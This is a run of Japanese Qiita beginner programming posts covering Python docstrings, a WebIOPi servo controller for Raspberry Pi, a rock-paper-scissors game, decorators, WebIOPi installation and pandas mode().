np.arange(3*4*5*6).reshape((3,4,5,6)) >>> b = np.arange(3*4*5*6)[::-1].reshape((5,4,6,3)) >>> np.dot(a, b)[2,3,2,1,2,2] 499128 >>> sum(a[2,3,2,:] * b[1,2,:,2]) 499128こんな感じで、対話型モードの場合はコンソールに出力されます。
なるほど、引数にaとbとoutがあって、outでは何か色々設定ができるんだなとわかります。
返ってくる値の型も、ndarrayなんだなということがわかります。こちらの関数の場合は、親切に計算の例まで書いてくれています。
引数aとbの内積を計算して、返す関数なんだな、ということがわかりました。このようにして、関数の引数や返り値がわからないときは、簡単に確認することができます。
__doc__とは何なのか
__doc__を出力することで、関数の引数や返り値を確認できることはわかりました。
しかし、これらのドキュメントが保存されている__doc__とは何でしょうか。その正体は、docstringという文字列です。
docstringとは何かと言うと、関数の使い方を利用者にも伝わるように残してあるコメントのことです。
もっと具体的に言えば、関数定義の最初に記載されたコメントのことです。関数定義の最初に記載れたコメントは、python側で__doc__のattributeを設定しますので、__doc__として呼び出すことができます。
doc stringを書いてみよう
と言うわけで、簡単なdocstringを作ってみましょう。
以下のような関数を定義し、実行します。
関数の最初には、docstringを記載します。def plus(a: int, b: int): ''' Parameters ---------- a : int First argument. b : int Second argument. Return ---------- x : int a + b ''' x: int = a + b return x if __name__=='__main__': a, b = 10, 20 print(plus(a,b)) print(plus.__doc__)このプログラムの実行結果は、以下の通りになります。
# python test.py 30 Parameters ---------- a : int First argument. b : int Second argument. Return ---------- x : int a + b__doc__に記載した内容が、きちんと表示されました!
- 投稿日:2021-04-03T15:26:54+09:00
【WebIOPi】スマホでサーボモーターを制御!②
スマホでサーボモータを制御!
今回は、スマホでサーボモータを制御するシリーズの第2回目です。
Raspberry Piを用いて簡単にIoTを作成できるライブラリ、WebIOPiを使用し、スマホからサーボモーターを制御します。
WebIOPiのインストールはこちらの記事を参考にしてください。
まだHTMLファイルを作成していない方は、こちらの記事も参考にしてください。
WebIOPiとJavaScript
今回は、前回作成したHTMLファイルにJavaScriptを追加します。
WebIOPiでは、JavaScriptを使用することで、Pythonとの連携が可能になります。
それでは作成していきます!
JavaScriptの実装
WebIOPiの公式ドキュメントには様々な機能が紹介されています(公式ドキュメント:機能紹介)。
その中でも、今回はWebiopi.callMacro()という関数を使用します。
この関数は、
JavaScriptから特定のPython関数を実行することができます。例えば、Webページ上のボタンが押されたら、PythonのLEDを光らせる関数を実行することも可能になります!
Webiopi.callMacro()について
WebIOPi.callMacro(macro, [args[, callback]])Call a macro on the server.
(string) macro : name of the macro to call
(string) arg (optional) : array containing arguments
(function) callback (optional) : function called when result received from the serverWebIOPi公式ドキュメントより
引数には以下を指定します。
- 1つ目:実行したいPython関数名
- 2つ目:Python関数に渡す引数(スライドバーの値など)
- 3つ目:Python関数が実行された後に実行するJavaScriptの関数
また、HTMLにJavaScriptを埋め込む際、headタグに
controller.html<head> ... <script type="text/javascript" src="webiopi.js"></script> </head>を忘れないよう、記述してください。
コード
controller.js// 前半 var current1 = document.getElementById("myRange1"); // SERVO1 pin12 var output1 = document.getElementById("out1"); output1.innerHTML = current1.value; var current2 = document.getElementById("myRange2"); // SERVO2 pin19 var output2 = document.getElementById("out2"); output2.innerHTML = current2.value; // 後半 function func1(){ var value1 = current1.value; output1.innerHTML = value1; webiopi().callMacro('GET1',value1); } function func2(){ var value2 = current2.value; output2.innerHTML = value2; webiopi().callMacro('GET2',value2); }まず、前半はページにアクセスがあったとき、スライダの現在の値を取得して表示するプログラムです。
後半でwebiopi.callMacro関数を使用します。
function func1(){ var value1 = current1.value; output1.innerHTML = value1; webiopi().callMacro('GET1',value1); }まず、2行目では現在のスライダの値を取得し、それを
output1(idがout1の場所)に表示します。
そして、スライダの値をGET1というPython関数に渡します。HTML全体
これまでのHTML/JavaScript全体は次のようになります。
controller.html<!DOCTYPE html> <html lang="ja"> <head> <meta charset="UTF-8"> <meta name="mobile-web-app-capable" content="yes"> <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"> <title>Servo Controller</title> <script type="text/javascript" src="webiopi.js"></script> <link rel="stylesheet" type="text/css" href="controller.css"> </head> <body> <div align="center"> <tr> <td> <table> <tbody> <tr> <!--SERVO 1--> <td id="name1">SERVO 1</td> <td class="SS1"> <div class="slidecontainer1"> <input type="range" min="1000" max="2500" value="2000" step="10" class="slider" id="myRange1" oninput="func1()"> </div> </td> <td id="out1"></td> <!--SERVO 2--> <td id="name2">SERVO 2</td> <td class="SS2"> <div class="slidecontainer2"> <input type="range" min="1000" max="2500" value="2000" step="10" class="slider" id="myRange2" oninput="func2()"> </div> </td> <td id="out2"></td> </tr> </tbody> </table> </td> </tr> </div> </body> <script> var current1 = document.getElementById("myRange1"); //SERVO1 pin12 var output1 = document.getElementById("out1"); output1.innerHTML = current1.value; var current2 = document.getElementById("myRange2"); //SERVO2 pin19 var output2 = document.getElementById("out2"); output2.innerHTML = current2.value; function func1(){ var value1 = current1.value; output1.innerHTML = value1; webiopi().callMacro('GET1',value1); } function func2(){ var value2 = current2.value; output2.innerHTML = value2; webiopi().callMacro('GET2',value2); } </script> </html>最後に
次回、スライダの値に応じてサーボモーターを動かすPythonプログラムを作成していきます。

- 投稿日:2021-04-03T15:22:18+09:00
【Python】Warningを消したい場合。
これを消したい。見栄えが悪い。
import warnings warnings.filterwarnings('ignore')消えた。

- 投稿日:2021-04-03T14:53:17+09:00
簡単じゃんけんプログラム
Python学習の一環として、PCと対戦するじゃんけんプログラムを作ってみました。
While文、if文使う基本要素が入っているので、非常に勉強になります。環境: Google Colaboratory
条件:
じゃんけんルールに従う。
先に2勝した方が勝ち。① 乱数を読み込む為、randomモジュールのrandint関数入れる。タイムモジュールも読み込む。
from random import randint import time② じゃんけんで出すそれぞれの手をhandsという変数に代入し、あいこ、負け、勝ちという3つの結果をrulesという変数に代入
hands = ['グー', 'チョキ', 'パー'] rules = ['あいこ', '負け', '勝ち'] win = 0 lose = 0 draw = 0 print('***じゃんけんゲームスタート!***')③ ある条件が達成されるまで処理を繰り返すようにしたい為、While Trueで無限ループを作る。
while True:④ Player側の処理を書いていきます。
Player側
0:グー 1:チョキ 2:パーの選択肢を設け、出力する。inputで入力欄設け、'あなたは何を出しますか??'に対し、数字を入力すると、入力された数字は文字列なので、数値に変換する必要があります。int型で数値に変換、pという変数に代入する。print('0:グー 1:チョキ 2:パー') p = int(input('あなたは何を出しますか??')) #hands変数から上のp変数を入れてあげる print('あなたは,' + hands[p] + 'を出す') #上の処理を1秒止め、対戦形式に近い形にする。 time.sleep(1)⑤ PC側の処理を書いていきます。
PC側
randomモジュールのrandintからランダムに('0:グー 1:チョキ 2:パー')の0~2までの値を取得し、変数mに代入する。変数pに入れた数字を使って、上記のhands変数よりじゃんけんの手を出力する。time.sleep関数を使い、1秒間を間を空ける形にする為、time.sleep(1)で対戦形式に近い形にする。m = randint(0,2) print('PCは,' + hands[m] + 'を出す') time.sleep(1)⑥ 勝敗プログラム
Playerが出した数字の変数pとPCが出した数字の変数mの数を引いて、3で割った余りで判定。マイナスが出ても判定できるよう余りが出力する% 代数演算子使う。じゃんけんプログラムに於いて、ココがキモになります。 例: p:1(チョキ)-m:2(パー) 勝ち -1%3=余り2 elseの条件でwin p:2(チョキ)-m:2(パー) あいこ 0%3=余り0 if条件でdraw p:2(パー)-m:1(チョキ) 負け 1%3=余り1 elif条件でlose p:0(グー)-m:1(チョキ) 勝ち -1%3=余り2 elseの条件でwin p:0(グー)-m:0(グー) あいこ 0%3=余り0 if条件でdraw p:1(チョキ)-m:0(グー) 負け 1%3=余り1 elif条件でlose上記の考えを表したのが下記のコードになります。pからmを引いた数字を3で割り、余りを出力。0の場合は引き分けにて1カウント、1の場合は1カウント、elseで2の場合も1カウント
i = (p-m) % 3 print(rules[i]) if i == 0: #drawの場合+1でカウント draw = draw +1 elif i == 1: #loseの場合+1でカウント lose = lose +1 else: #winの場合+1でカウント win = win +1 time.sleep(1)⑦ 出力プログラム
上記で記載した下の変数より、format文を使って文字列に置き換えるます。
win = 0
lose = 0
draw = 0
これらの変数をformat文を使って文字列に置き換えるという意味になります。
それぞれの{}は、win, lose, drawの中に入った数字がformat文で処理され、入ることになります。print('{}勝/{}負/{}引き分け'.format(win, lose, draw)) #winに入った数字が2に達したら、勝ちにして、breakでWhileを抜ける。 if win == 2: print('対戦結果は****???') time.sleep(3) print('「3勝で、あなたの勝ち。Yes, You are winner !」') break #loseに入った数字が2に達したら、負けにして、breakでWhileを抜ける。 if lose == 2: print('対戦結果は****???') time.sleep(3) print('「3敗で、あなたの負け。Yes, You are loser !」') break time.sleep(1)まとめ
from random import randint import time hands = ['グー', 'チョキ', 'パー'] rules = ['あいこ', '負け', '勝ち'] win = 0 lose = 0 draw = 0 print('***じゃんけんゲームスタート!***') while True: print('0:グー 1:チョキ 2:パー') p = int(input('あなたは何を出しますか??')) print('あなたは,' + hands[p] + 'を出す') time.sleep(1) m = randint(0,2) print('PCは,' + hands[m] + 'を出す') time.sleep(1) i = (p-m) % 3 print(rules[i]) if i == 0: draw = draw +1 elif i == 1: lose = lose +1 else: win = win +1 time.sleep(1) print('{}勝/{}負/{}引き分け'.format(win, lose, draw)) if win == 2: print('対戦結果は****???') time.sleep(3) print('「3勝で、あなたの勝ち。Yes, You are winner !」') break if lose == 2: print('対戦結果は****???') time.sleep(3) print('「3敗で、あなたの負け。Yes, You are loser !」') break time.sleep(1)出力結果
***じゃんけんゲームスタート!*** 0:グー 1:チョキ 2:パー あなたは何を出しますか??0 あなたは,グーを出す PCは,グーを出す あいこ 0勝/0負/1引き分け 0:グー 1:チョキ 2:パー あなたは何を出しますか??1 あなたは,チョキを出す PCは,パーを出す 勝ち 1勝/0負/1引き分け 0:グー 1:チョキ 2:パー あなたは何を出しますか??1 あなたは,チョキを出す PCは,グーを出す 負け 1勝/1負/1引き分け 0:グー 1:チョキ 2:パー あなたは何を出しますか??2 あなたは,パーを出す PCは,チョキを出す 負け 1勝/2負/1引き分け 対戦結果は****??? 「3敗で、あなたの負け。Yes, You are loser !」じゃんけんには負けてしまいましたが、うまくプログラムが可動しました。今回のプログラムでWhile文、if文について理解が進みました。
- 投稿日:2021-04-03T14:29:58+09:00
【WebIOPi】スマホでサーボモーターを制御!
スマホでサーボモーターを制御
今回はRaspberry Piを使用して、スマホからサーボモーターを制御します。
WebIOPiというライブラリを使用します。インストールは、こちらの記事を参考にしてください。今回作成するのはこんなイメージです。
Webページ上のスライダを動かすと、サーボモーターが動作します!
これから作成していくのは、
- スライダを表示する
HTML- スライダの値を取得する
JavaScript- サーボモーターを動作させる
Pythonスクリプトです。WebIOPiは、スライダの値を取得する
JavaScriptとサーボモータを動作させるPythonの橋渡しのような役割を果たします。それでは作成していきましょう!
HTML作成
HTMLファイルを作成していきます。今回は、サーボを2つ使用するため、スライダも2つ用意します。
WebIOPiを使用する際は、headタグ内に<script type="text/javascript" src="webiopi.js"></script>が必要です。忘れないようにしてください。
以下、スクリプトです。inputタグでtype=rangeとすることで、スライドバーが挿入されます。controller.html<!DOCTYPE html> <html lang="ja"> <head> <meta charset="UTF-8"> <meta name="mobile-web-app-capable" content="yes"> <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"> <title>Servo Controller</title> <script type="text/javascript" src="webiopi.js"></script> </head> <body> <div align="center"> <tr> <td> <table> <tbody> <tr> <!--SERVO 1--> <td id="name1">SERVO 1</td> <td class="SS1"> <div class="slidecontainer1"> <input type="range" min="1000" max="2500" value="2000" step="10" class="slider" id="myRange1" oninput="func1()"> </div> </td> <td id="out1"></td> <!--SERVO 2--> <td id="name2">SERVO 2</td> <td class="SS2"> <div class="slidecontainer2"> <input type="range" min="1000" max="2500" value="2000" step="10" class="slider" id="myRange2" oninput="func2()"> </div> </td> <td id="out2"></td> </tr> </tbody> </table> </td> </tr> </div> </body> </html>現状のコードをブラウザで確認すると、こんな感じだと思います。
ただし、ブラウザの種類(Safari, Chrome, IEなどなど)によって、スライダの形は変わります。
後ほど、JavaScriptの実装を行うと、
<td id="out1"></td>部分にスライダの値が表示されます。CSS作成
現状のままのスライドバーだと、どこか味気ないのでアレンジしていきます。
CSSスクリプトを作成することで、HTMLをデコレーションすることができます。
今回はこんなスライドバーを作成したいと思います。
デフォルトのスライドバーよりも、スライド部分が長く、取手も大きくなっています。
それでは作成していきます。
まず、どのブラウザでも同じようなスライダが表示されるよう設定します。
SafariやChrome,FireFoxでは同様のスライダが表示されると思います。他のブラウザはわかりません...controller.css#myRange1, #myRange2{ -webkit-appearance:none; background:#182005; height:10px; width: 30%; border-radius:8px; } input[type=range]::-webkit-slider-thumb{ -webkit-appearance:none; background:hsl(182, 90%, 61%); height:50px; width:20px; border-radius:40%; border: 1px solid rgb(66, 32, 129); } input[type=range]::-ms-tooltip{ display:none; } input[type=range]::-moz-range-track{ height:0; } input[type=range]::-moz-range-thumb{ background:hsl(182, 90%, 61%); height:50px; width:20px; border-radius:40%; border: 1px solid rgb(66, 32, 129); }次に、スライダのサイズ、位置を調整していきます。
#myRange1{ position:absolute; top:20%; transform:scale(2,2); right:50%; } #out1{ transform:scale(2,2); position:absolute; top:20%; right:20%; } #myRange2{ position:absolute; top:50%; right:50%; transform:scale(2,2); overscroll-behavior-y :none; } #out2{ transform:scale(2,2); position:absolute; top:50%; right:20%; }HTMLでCSSを読み込む
HTMLから作成したCSSファイルを読み込むよう、記述します。
HTMLとCSSを同じディレクトリに置き、HTMLのheadタグ内に以下を記述します。
controller.html<head> ... <link rel="stylesheet" type="text/css" href="controller.css"> </head>全体
これまでのHTML/CSS全体は次のようになります。
controller.html<!DOCTYPE html> <html lang="ja"> <head> <meta charset="UTF-8"> <meta name="mobile-web-app-capable" content="yes"> <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"> <title>Servo Controller</title> <script type="text/javascript" src="webiopi.js"></script> <link rel="stylesheet" type="text/css" href="controller.css"> </head> <body> <div align="center"> <tr> <td> <table> <tbody> <tr> <!--SERVO 1--> <td id="name1">SERVO 1</td> <td class="SS1"> <div class="slidecontainer1"> <input type="range" min="1000" max="2500" value="2000" step="10" class="slider" id="myRange1" oninput="func1()"> </div> </td> <td id="out1"></td> <!--SERVO 2--> <td id="name2">SERVO 2</td> <td class="SS2"> <div class="slidecontainer2"> <input type="range" min="1000" max="2500" value="2000" step="10" class="slider" id="myRange2" oninput="func2()"> </div> </td> <td id="out2"></td> </tr> </tbody> </table> </td> </tr> </div> </body> </html>controller.cssbody{ margin:0; overscroll-behavior-y: none; } #myRange1, #myRange2{ -webkit-appearance:none; background:#182005; height:10px; width: 30%; border-radius:8px; } input[type=range]::-webkit-slider-thumb{ -webkit-appearance:none; background:hsl(182, 90%, 61%); height:50px; width:20px; border-radius:40%; border: 1px solid rgb(66, 32, 129); } input[type=range]::-ms-tooltip{ display:none; } input[type=range]::-moz-range-track{ height:0; } input[type=range]::-moz-range-thumb{ background:hsl(182, 90%, 61%); height:50px; width:20px; border-radius:40%; border: 1px solid rgb(66, 32, 129); } #myRange1{ position:absolute; top:20%; transform:scale(2,2); right:50%; } #out1{ transform:scale(2,2); position:absolute; top:20%; right:20%; } #myRange2{ position:absolute; top:50%; right:50%; transform:scale(2,2); overscroll-behavior-y :none; } #out2{ transform:scale(2,2); position:absolute; top:50%; right:20%; }最後に
今回は、WebIOPiでサーボを動作させるためのHTML/CSSファイルを作成しました。
次回は、JavaScriptを実装していきます。


- 投稿日:2021-04-03T14:08:15+09:00
Pythonの3大ビルトインデコレータ
Pythonのビルトイン関数のうち、デコレータは3つです。それは@staticmethod、@classmethod、@propertyです。
Built-in Functions — Python 3.9.2 documentation
ちなみにPythonの標準ライブラリに含まれるデコレータに関しては、有志の方がまとめているレポジトリがあります。
@staticmethod、 @classmethod
@staticmethodはインスタンスメソッドをスタティックメソッドに変えてくれるデコレータです。通常インスタンスメソッドは第一引数にselfが入りますが、スタティックメソッドでは第一引数にselfが入りません。
スタティックメソッドはselfにアクセスしなくてもいい場合に用います。
@classmethodはインスタンスメソッドをクラスメソッドに変えてくれるデコレータです。クラスメソッドは第一引数にクラスオブジェクトが入ります。
クラス変数や継承先のクラスの情報を使いたい場合に用います。
インスタンスメソッド、スタティックメソッド、クラスメソッドの違いの例をコードとして以下に書かせていただきました。
class C: class_variable = "CV" def __init__(self): self.instance_variable = "IV" def instance_method(self): print("An instance method was called.") print("instance_variable is {}".format(self.instance_variable)) @staticmethod def static_method(): print("A static method was called.") @classmethod def class_method(cls): print("A class method was called") print("class_variable is {}".format(cls.class_variable))実行例は以下のようになります。
instance = C() print("=====instance method=====") instance.instance_method() print() print("=====static method=====") C.static_method() print() instance.static_method() print() print("=====class method=====") C.class_method() print() instance.class_method()実行結果は以下のようになります。
=====instance method===== An instance method was called. instance_variable is IV =====static method===== A static method was called. A static method was called. =====class method===== A class method was called class_variable is CV A class method was called class_variable is CV@property
Pythonではインスタンス変数に直接アクセスできてしまいます。そのためインスタンスが望まない変数を持ってしまうことがあります。この問題に対処できるのが@propertyです。
例えばpriceというインスタンス変数は基本的に0より大きい数字であるべきです。しかしpriceが負の数であっても例外が投げられないという問題を考えることができます。
product.price = -200 # 例外を投げたい例として以下のようなコードを書かせていただきました。
class Product: def __init__(self, price): self._price = price @property def price(self): print("Getter is called.") return self._price @price.setter def price(self, price): print("Setter is called.") if price < 0: raise ValueError("price should be 0 or more than 0") self._price = price @price.deleter def price(self): print("Deleter is called.") self._price = None実行例は以下のようになります。
product = Product(100) print("=====getter=====") product.price print() print("=====setter=====") product.price = 200 print() print("=====deleter=====") del product.price print() print("=====invalid argument=====") product.price = -200実行結果は以下のようになります。
=====getter===== Getter is called. =====setter===== Setter is called. =====deleter===== Deleter is called. =====invalid argument===== Setter is called. Traceback (most recent call last): File "property.py", line 38, in <module> product.price = -200 File "property.py", line 14, in price raise ValueError("price should be 0 or more than 0") ValueError: price should be 0 or more than 0参考
- 投稿日:2021-04-03T13:48:07+09:00
Pythonを一年やって学んだこと
Linuxってなに?レベルの初心者から1年ほどPythonの実務経験を積み、個人的に大切だと思ったことをまとめました。ちなみにPythonあまり関係なく、プログラミング全般に関するお話です。
初めてのQIita投稿で、かなりざっくりした内容です。いいねや温かいコメントいただけると励みになります。公式ドキュメントを確認する
メリットは主に2つ。
・正しい使い方をできる
・トラブル対応がスムーズ
家電を買って説明書を見て使い出すのと似ている。テキトーにやっても動くかもしれないが、実は負荷をかけていて壊してしまうかもしれないし、もっと良い使い方があるかもしれない。また、壊れた時に、「なんでこんな使い方したんだ!」と同居人から怒られても反論できない。とりあえず動かしてみる
やりたいことを検索するとQiita記事などが見つかる。初期の頃はきちんと理解しようと一行ずつじっくり読んでいたが、これでは時間がかかりすぎる。とりあえずサンプルを動かす。少しいじっては理解を繰り返す。そして作りたいものに必要な理解までできれば終わり。
原因の切り分けをする
例えばエラーが出た時。何も考えずエラーメッセージをグーグルに貼り付けて検索、とすると膨大に時間を取られかねない。これを避けるには、解決方法を本格的に探す前に、まず根本的な原因を特定する必要がある。
なので英語でもエラーメッセージはきちんと理解する必要があり、自分の状況を考慮して原因を仮定して調査するのが良い。自分で頑張らない
これは外注しましょうという意味ではありません(笑)ツールがあるならそれ使った方が良いよね、というお話です。例えば、
・一つ一つprint文を入れるのではなく、デバッグツールを使うIDEを使いこなす
・文法のチェックをしたいなら、flake8を入れる
といった具合です。最後に
お読みいただきありがとうございました。今後もちょくちょく更新して有益な記事を提供できればと思います。よろしくお願いします。
- 投稿日:2021-04-03T13:06:56+09:00
WebIOPiのインストール
WebIOPi
WebIOPiとは、Raspberry Piを使用して、簡単にIoTを作成できるライブラリです。
今回は、WebIOPiのインストールを行います。インストール
WebIOPiのインストールを行なっていきます。
Raspberry Piを起動して、ターミナルで以下のコマンドを打っていきます。
#より後ろはコメントです。打つ必要はありません。wget https://sourceforge.net/projects/webiopi/files/WebIOPi-0.7.1.tar.gz tar xvzf WebIOPi-0.7.1.tar.gz #ファイル解凍 cd WebIOPi-0.7.1 #ディレクトリ移動 #修正プログラムダウンロード wget https://raw.githubusercontent.com/doublebind/raspi/master/webiopi-pi2bplus.patch patch -p1 -i webiopi-pi2bplus.patch #ダウンロードした修正プログラムの適用 sudo ./setup.sh #セットアップスクリプトの適用
Do you want to accessWebIOPi over Internet? [y/n]で止まったら、nを入力し、エンターキーを押します。(yを入力し、エンターキーを押すと、Weaved IoT Kitがインストールされます)WebIOPiをサービスとして開始するためのファイルをダウンロードします。
cd /etc/systemd/system/ sudo wget https://raw.githubusercontent.com/doublebind/raspi/master/webiopi.service cd ~ #ホームディレクトリへの移動動作確認
WebIOPiの動作確認を行います。WebIOPiでは、デフォルトでWebページが用意されており各ピンヘッダーの出力状況などが確認できます。
サービスの起動
WebIOPiサービスを起動します。
sudo systemctl start webiopiアクセス
Raspberry PiのIPアドレスを調べて、デフォルトのWebページへアクセスします。
ifconfigWi-Fi通信の場合、
wlan0のところに、IPアドレスが記述されています。
確認したのち、PCやタブレット、スマホなどのデバイスでWebブラウザを開きます。ブラウザのURL入力欄に
RaspberryPiのIPアドレス:8000を入力し、アクセスします。
Raspberry PiのIPアドレスが192.168,11,2の場合、192.168.11.2:8000と入力します。
Raspberry Piと同じルーターに接続されていることを確認してください。認証
アクセスすると、認証ダイアログが表示されるので、
ユーザー名:webiopi
パスワード:raspberry
を入力。その後、下のような画面が表示されれば成功です!

- 投稿日:2021-04-03T12:52:31+09:00
[備忘録]pandas mode()で最頻値を抽出する
いつもforループを使って処理していて
処理に1時間とかかかっていたので。使い方
サンプルデータとして
kaggle-House Pricesfeatures['MSZoning'] = features.groupby('MSSubClass')['MSZoning'].transform(lambda x: x.fillna(x.mode()[0]))これで 'MSSubClass'のグループ毎に'MSZoning'の最頻値を欠損値に代入できる。
x.mode()[0] >>>最頻値そのものの値を取得以上
まとめ
初めての記事投稿。
間違っている部分やアドバイス等ご指摘いただけると助かります。